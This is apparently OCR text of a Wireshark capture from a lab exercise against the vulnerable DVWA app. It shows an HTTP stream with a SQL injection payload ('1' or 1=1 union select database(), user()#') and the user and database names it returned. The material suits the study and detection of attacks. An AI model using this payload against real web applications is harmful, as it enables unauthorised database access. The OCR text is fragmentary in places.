 Follow HTTP Stream (tcp.stream eq 3)
File Edit View Go Capture Analyze
Stream Content
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/security
blank">http://
www.securiteam.com/securityreviews/5DP0N1P76
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
Entire conversation (6532 bytes)
Wireshark: Find text
Find text: 1=1
Cancel Find
Filter: tcp.stream eq 3
No. Time Source
19 277.727722 10.0.2.4
tabase%28%29%2C+user%28%29%23&Submi
20 277.727871 10.0.2.15
r=129156
21 277.732200 10.0.2.15
Frame 19: 630 bytes on wire (5040 bits), 630
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:2
Internet Protocol Version 4, Src: 10.0.2.4, Dst
Transmission Control Protocol, Src Port: 3564
Hypertext Transfer Protocol